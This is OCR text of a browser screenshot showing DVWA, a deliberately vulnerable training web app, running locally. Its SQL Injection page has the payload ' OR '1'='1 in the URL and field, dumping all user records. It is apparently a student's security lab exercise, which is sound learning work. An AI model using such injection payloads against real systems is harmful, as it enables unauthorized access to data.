 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
En
6:39 PM
BTP Network Securi...
IDEAS for btp: - Goo...
Basic Hacking Challe...
Vulnerability: SQL In...
WAVDP : Web Appli...
IIT-B CSE, Class of 2016
SQL Injection - OWASP
localhost/dvwa/vulnerabilities/sqli/?id='+OR+'1'%3D'1&Submit=Submit#
Search
N/A
Most Visited
Getting Started
NETSEC
algos
randd
startups
placemnt
YouTube
dynamic
Atom
Hoodie Orders (Resp...
Test Schedule - Googl...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: Admin
Security Level: low
PHPIDS: disabled
View Source
View Help